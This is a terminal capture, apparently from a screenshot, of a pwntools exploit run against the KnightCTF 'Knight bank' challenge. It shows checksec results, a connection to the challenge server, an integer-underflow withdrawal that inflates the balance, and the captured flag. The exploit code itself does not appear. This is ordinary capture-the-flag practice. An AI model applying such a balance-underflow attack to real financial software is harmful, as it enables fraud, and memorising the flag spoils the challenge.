 grey at BlackArch in ~/C/k/Knight bank
[130] ↪ python exp.py
[*] '/home/grey/CTF/knightCTF/Knight bank/knight_bank'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[+] Opening connection to 45.56.68.122 on port 51337: Done
/home/grey/CTF/knightCTF/Knight bank/exp.py:8: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload)
[*] Switching to interactive mode
Your current balance is: 1000
Enter the amount you want to withdraw: You withdrew 1000000. Your new balance is 42939682
96.
Congratulations! You win the prize!
KCTF{W0W_KNIGHT_y0U_ARE_R1cH_}
[*] Got EOF while reading in interactive
$